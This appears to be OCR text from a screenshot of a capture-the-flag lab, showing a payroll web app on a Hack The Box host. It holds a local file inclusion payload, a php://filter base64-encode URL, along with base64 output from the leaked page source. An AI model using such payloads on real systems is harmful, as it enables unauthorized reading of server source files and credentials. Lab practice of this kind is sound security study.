 preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=login
11
Recruitment Management System
Administrator
Current FPS 57 Maximum FPS 59
This effect is not a benchmark
Home
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJlbiI+DQoNCjxoZWFkPg0KICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+DQogIDxtZXRhIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiIG5hbWU9InZp
Attendance
Payroll List
Employee List
Depatment List
Position List
Allowance List
Deduction List
Users